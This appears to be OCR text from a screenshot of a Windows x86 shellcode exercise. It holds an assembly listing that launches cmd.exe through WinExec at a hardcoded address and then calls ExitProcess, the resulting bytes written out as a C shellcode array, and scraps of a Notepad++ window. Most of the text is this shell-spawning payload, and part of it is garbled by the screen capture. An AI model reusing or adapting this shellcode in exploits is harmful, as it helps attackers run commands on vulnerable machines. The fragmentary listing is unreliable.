 Listing:
12 0000000F FFD2 call edx
; calling WinExec
13
14 00000011 31DB xor ebx, ebx ;
clearing the registers
15 00000013 B8B0795377 mov eax, 0x775379b0 ;
Storing the ExitProcess Address in registers
16 00000018 53 push ebx
; push paramenter
17 00000019 FFD0 call eax
; calling ExitProcess to cleanly exit
18
19 getcommand:
20 0000001B E8E2FFFFFF call process
21 00000020 636D642E657865 db "cmd.exe"
Submit
Results:
char shellcode[] =
"\xEB\x19\x31\xC0\x5B\x88\x5B\x07\xBA\x61\x30\x5B\x77\x50\x53\xFF\xD2\x31\xD
B\xB8\xB0\x79\x53\x77\x53\xFF\xD0\xE8\xE2\xFF\xFF\xFF\x63\x6D\x64\x2E\x65\x7
8\x65";
C:\Users\rajat\Downloads\shellcodes\cmd.list.txt - Notepad...
File Edit Search View Encoding Language Settings Macro Run Plugins
Window ? X
write_payload_example.py cmd.asm MessageBox-working.asm
1 1 sect
2 2
3 3 _sta
4 4 00000000 EB19
5 5 proc
6 6 00000002 31C0
7 7 00000004 5B
8 8 00000005 885B07
9 9 00000008 BA61305B77
10 10 0000000D 50
11 11 0000000E 53
12 12 0000000F FFD2
13 13
14 14 00000011 31DB
15 15 00000013 B8B0795377
16 16 00000018 53
17 17 00000019 FFD0
18 18
19 19 getc
20 20 0000001B E8E2FFFFFF
21 21 00000020 636D642E657865
length : 1436 Ln : 1 Col : 1 Sel : 1436 | 22 Dos\Window UTF-8